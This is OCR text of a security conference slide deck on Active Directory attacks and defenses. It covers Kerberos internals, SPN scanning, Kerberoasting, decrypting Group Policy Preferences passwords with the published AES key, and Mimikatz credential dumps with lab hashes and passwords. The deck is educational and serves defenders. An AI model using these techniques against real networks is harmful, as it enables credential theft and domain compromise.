## Red vs. Blue:

# Modern Active Directory Attacks, Detection, & Protection





Sean Metcalf CTO DAn Solutions sean [@] dansolutions . com <a href="http://DAnSolutions.com">http://DAnSolutions.com</a> <a href="http://www.ADSecurity.org">http://www.ADSecurity.org</a>

### About



- Chief Technology Officer DAn Solutions
- Microsoft Certified Master (MCM) Directory Services
- Security Researcher / Purple Team
- Security Info -> ADSecurity.org



## Agenda

- Introduction
- \*Red Team
  - **❖**Recon
  - Breach
  - **Escalate Getting DA in AD**
  - Persist Forging Kerberos Tickets
- ❖Blue Team
  - Detecting Forged Kerberos Tickets
  - Active Directory Attack Mitigation



## Paradigm Shift: ASSUME BREACH

- According to Mandiant M-Trends 2015 report
  - Intrusion average detection time:
    - **❖** 2013: 229 days
    - **2014**: 205 days (> 6 months!)
  - Longest Presence: 2,982 days ( >8 years!)
  - **❖**69% of organizations learned of the breach from outside entity

## Perimeter Defenses Are Easily Bypassed





## Assume Breach Means: Layered Defense



### Kerberos TGT Ticket



### Kerberos Overview



## Kerberos Key Points

- ❖NTLM password hash for Kerberos RC4 encryption.
- Logon Ticket (TGT) provides user auth to DC.
- Kerberos policy only checked when TGT is created.
- ❖DC validates user account only when TGT > 20 mins.
- Service Ticket (TGS) PAC validation is optional & rare.
  - Server LSASS sends PAC Validation request to DC's netlogon service (NRPC)
  - ❖ If it runs as a service, PAC validation is optional (disabled)
  - ❖ If a service runs as System, it performs server signature verification on the PAC (computer account long-term key).

## Red Team (Offense)



#### **Attacker Goals**

- **→** Data Access & Exfiltration
  - **★**Email
  - **★**Shares
  - **★**SharePoint
- **→** Persistence
  - **+**AutoRun
  - **♦**WMI
  - → "Sticky Keys"
  - **→** PowerShell



### PowerShell Overview

- → Dave Kennedy: "Bash for Windows"
- ★Available by default in supported Windows versions
  - +v2: Win 7 / Win 2k8R2
  - +v3: Win 8 / Win 2012
  - +v4: Win 8.1 / Win 2012R2
- ♣ Provides access to WMI & COM
- **★**Leverages .Net Framework
- → Microsoft binary = whitelisted
- → Download & run code in memory
- **+**Get-AllTheThings!



### Offensive PowerShell

- **→** PowerSploit
  - **★Invoke-Mimikatz** (updated 2/16/2015)
  - **★**Invoke-TokenManipulation
  - **→** Invoke-Shellcode
  - **+**Get-GPPPassword
  - **→** Persistence
- **→** PowerView
  - **→** Hunting Sys Admins



## "SPN Scanning": Service Discovery

- **★**SQL servers, instances, ports, etc.
  - → MSSQLSvc/adsmsSQLAP01.adsecurity.org:1433
- **+**Exchange
  - ★ exchangeMDB/adsmsEXCAS01.adsecurity.org
- **★**RDP
  - **★**TERMSERV/adsmsEXCAS01.adsecurity.org
- **→** WSMan/WinRM/PS Remoting
  - **★**WSMAN/adsmsEXCAS01.adsecurity.org
- **+** Hyper-V Host
  - ★ Microsoft Virtual Console Service/adsmsHV01.adsecurity.org
- **→** *VMWare VCenter* 
  - **★STS**/adsmsVC01.adsecurity.org

#### SPN Scanning for MS SQL Servers with Discover-PSMSSQLServers

```
Domain
                  : lab.adsecurity.org
                  : adsMSSQL02.lab.adsecurity.org
ServerName
                  : 9834
Port
Instance
ServiceAccountDN
                  : {CN=svc-adsSQLSA,OU=TestServiceAccounts,DC=lab,DC=adsecurity,DC=org}
                  : {Windows Server 2008 R2 Datacenter}
OperatingSystem
                  : {Service Pack 1}
OSServicePack
                  : 3/8/2015 1:07:25 AM
LastBootup
OSVersion
           : {6.1 (7601)}
Description : {Production SQL Server}
SrvAcctUserID : svc-adsSQLSA
SrvAcctDescription : SQL Server Service Account
```

```
Domain
                   : lab.adsecurity.org
                   : adsMSSQL04.lab.adsecurity.org
ServerName
                   : 1434
Port
Instance
                    {CN=svc-adsSQLSA,OU=TestServiceAccounts,DC=lab,DC=adsecurity,DC=orq}
ServiceAccountDN
                    {Windows Server 2012 Datacenter}
OperatingSystem
OSServicePack
                   : 3/8/2015 1:10:57 AM
LastBootup
OSVersion
                   : {6.2 (9200)}
                   : {Production SQL Server}
Description
SrvAcctUserID
SrvAcctDescription : SQL Server Service Account
```

## Getting Domain Admin in Active Directory

- **→** Poor Service Account Passwords
- **→** Passwords in SYSVOL
- **★**Credential Theft
- **→** Misconfiguration / Incorrect Perms
- **★**Exploit Vulnerability



## Admins Bypass Password Policy

OK

Cancel



## Detecting Password Policy Bypass

```
PS C:\Windows\system32> repadmin /showobjmeta adsdc02.lab.adsecurity.org "CN=svc-SQLReporting,OU=Servi
.DC=adsecurity.DC=org"
27 entries.
Loc.USN
                                   Originating DSA
                                                    Org.USN
                                                              Org.Time/Date
                                                                                   Ver Attribute
_____
115541
                  Default-First-Site-Name\ADSDC02
                                                      115541 2014-12-28 19:17:25
                                                                                     1 objectClass
115541
                  Default-First-Site-Name\ADSDC02
                                                      115541 2014-12-28 19:17:25
                                                                                     1 cn
115541
                  Default-First-Site-Name\ADSDC02
                                                      115541 2014-12-28 19:17:25
                                                                                     1 instanceType
115541
                  Default-First-Site-Name\ADSDC02
                                                                                     1 whenCreated
                                                      115541 2014-12-28 19:17:25
115541
                  Default-First-Site-Name\ADSDC02
                                                                                     1 displayName
                                                      115541 2014-12-28 19:17:25
193810
                                                                                       nTSecurityDescri
                  Default-First-Site-Name\ADSDC01
                                                      114302 2015-01-04 20:19:28
115541
                  Default-First-Site-Name\ADSDC02
                                                      115541 2014-12-28
                                                                                       name
330653
                  Default-First-Site-Name\ADSDC02
                                                                                       userAccountContro
                                                             2015-02-02
115542
                  Default-First-Site-Name\ADSDC02
                                                      115542 2014-12-28
                                                                                       codePage
115542
                  Default-First-Site-Name\ADSDC02
                                                      115542 2014-12-28 19:17:25
                                                                                     1 countryCode
177271
                  Default-First-Site-Name\ADSDC02
                                                                                      4 dBCSPwd
                                                      177271 2015-01-03 13:43:11
115542
                  Default-First-Site-Name\ADSDC02
                  Default-First-Site-Name\ADSDC02
                                                      177271
                                                             2015-01-03 13:43:11
                                                                                      4 unicodePwd
                  Default-First-Site-Name\ADSDC02
                                                      177271
                                                             2015-02-02 21:26:55
                  Default-First-Site-Name\ADSDC02
                                                      330652
                                                                                      6 pwdLastSet
 330652
```

| AccountID        | Domain             | PasswordLastSet     | PasswordLastChanged | PasswordChanged |
|------------------|--------------------|---------------------|---------------------|-----------------|
|                  |                    |                     |                     |                 |
| svc-SQLReporting | lab.adsecurity.org | 2/2/2015 9:26:55 PM | 1/3/2015 1:43:00 PM | False           |

### SPN Scanning for Service Accounts with Find-PSServiceAccounts

```
Domain
                      : lab.adsecurity.org
UserID
                        krbtgt
Description
                        Key Distribution Center Service Account
SPNServers
                        {kadmin}
SPNTypes
ServicePrincipalNames : {kadmin/changepw}
PasswordLastSet
                       : 03/18/2015 03:48:31
                      : 01/01/1601 00:00:00
LastLogon
```

```
: lab.adsecurity.org
UserID
                       : svc-SQLAgent01
                       : 01/03/2015 18:42:01
PasswordLastSet
LastLogon
                       : 12/29/2014 00:18:02
Description
SPNServers 5 2 2 2 2 2
                       : {ADSAPPSQL01.lab.adsecurity.org, ADSAPPSQL02.lab.adsecurity.org, ADSAPPSQL03.la
SPNTypes
                       : {MSSQLSvc}
ServicePrincipalNames : {MSSQLSvc/ADSAPPSQL01.lab.adsecurity.org:1433, MSSQLSvc/ADSAPPSQL02.lab.adsecur
                         MSSQLSvc/ADSAPPSQL03.lab.adsecurity.org:1433}
```

#### SPN Directory:

Domain.

http://adsecurity.org/?page id=183

## Cracking Service Account Passwords (Kerberoast)

- ★Request/Save TGS service tickets & crack offline.
  - ★"Kerberoast" python-based TGS password cracker
  - ◆ No elevated rights required!

◆ No traffic sent to target!





Reference: *Tim Medin "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades"* <a href="https://www.youtube.com/watch?v=PUyhIN-E5MU">https://www.youtube.com/watch?v=PUyhIN-E5MU</a>

## Group Policy Preferences (GPP)

- ★Authenticated Users have read access to SYSVOL
- **★**Configuration data xml stored in SYSVOL
- → Password is AES-256 encrypted (& base64)
- **★**Credential Use Cases:
  - → Map drives
  - **♦** Create Local Users
  - **→** Data Sources
  - **★**Create/Update Services
  - **♦** Scheduled Tasks
  - **+** Change local Administrator passwords

## **Exploiting Group Policy Preferences**

### **★**The private key is publicly available on MSDN

 2.2.1.1 Preferences Policy File Format

2.2.1.1.1 Common XML Schema

2.2.1.1.2 Outer and Inner Flement Names and CLSIDs

2.2.1.1.3 Common XML Attributes

2.2.1.1.4 Password Encryption

2.2.1.1.5 Expanding Environment Variables

### 2.2.1.1.4 Password Encryption

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key. <3>

The 32-byte AES key is as follows:

```
4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
```

## Exploiting Group Policy Preferences

#### \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

PS C:\temp> Get-DecryptedCpassword 'RI133B2Wl2CiI0Cau1DtrtTe3wdFwzCiWB5P #Super@Secure&Password\$2015?

## The GPP Credential Vulnerability Fix?

- ★Vulnerability in GPP could allow elevation of privilege (May 13, 2014)
- **→**MS14-025 (KB2962486)
- ★Install on all systems with RSAT
- **→** Passwords are not removed from SYSVOL





### Mimikatz: The Credential Multi-tool

- **→** Dump credentials
  - → Windows protected memory (LSASS). \*
  - **★**Active Directory Domain Controller database . \*
- **→** Dump Kerberos tickets
  - → for all users. \*
  - **♦** for current user.
- **★**Credential Injection
  - → Password hash (pass-the-hash)
  - ★ Kerberos ticket (pass-the-ticket)
- **★**Generate Silver and/or Golden tickets (depending on password hash available).

## Dump Credentials with Mimikatz

```
Authentication Id : 0 ; 2858340 (00000000:002b9d64)
                                                    Session
                                                                        : Service from 0
thentication Id : 0 ; 5088494 (00000000:004da4ee)
                                                                        : svc-SQLDBEngine01
                                                    User Name
              : Interactive from 2
ession
                                                    Domain
                                                                        : ADSECLAB
              : hansolo
er Name
                                                    SID
main
              : ADSECLAB
                                                                        : S-1-5-21-1473643419-774954089-222232
              : S-1-5-21-1473643419-774954089-222232912
                                                             msv :
     msv :
                                                              * Username : svc-$QLDBEngine01
      * Username : HanSolo
                                                              * Domain
                                                                          : ADSECLAB
      * Domain : ADSECLAB
                                                                          : d0abfc0cb689f4cdc8959a1411499096
                                                              * NTLM
      * LM
                : 6ce8de51bc4919e01987a75d0bbd375a
                                                                          : 467f0516e6155eed60668827b0a4dab5ee
      * NTLM
                                                              * SHA1
                : 269c0c63a623b2e062dfd861c9b82818
                : 660dd1fe6bb94f321fbbd58bfc19a4189228b
      * SHA1
                                                             tspkq:
     tspkg :
                                                              * Username : svc-SQLDBEngine01
      * Username : HanSolo
                                                              * Domain
                                                                          : ADSECLAB
      * Domain
                : ADSECLAB
                                                              * Password : ThisIsAGoodPassword99!
      * Password : Falcon99!
                                                             wdigest :
     wdigest :
                                                              * Üsername : svc-SQLDBEngine01
      * Üsername : HanSolo
      * Domain
                : ADSECLAB
                                                              * Domain
                                                                         : ADSECLAB
      * Password : Falcon99!
                                                              * Password : ThisIsAGoodPassword99!
     kerberos :
                                                             kerberos :
      * Username : HanSolo
                                                              * Username : svc-SQLDBEngine01
                : LAB.ADSECURITY.ORG
      * Domain
                                                                         : LAB.ADSECURĪTY.ORG
                                                              * Domain
      * Password : Falcon99!
                                                              * Password : ThisIsAGoodPassword99!
     ssp :
     credman :
                                                             ssp :
                                                             credman :
```

## Default Logon Rights to Domain Controllers

- ★Enterprise Admins (admin on all DCs in the forest),
- **→** Domain Admins
- **★**Administrators
- **→** Backup Operators
- **★**Server Admins
- **+**Account Operators
- **+**Print Operators
- ◆Other groups delegated in your environment



## Account Operators Can Logon to DCs?

**★**Compromise "HelpDeskSteve" and compromise the domain.

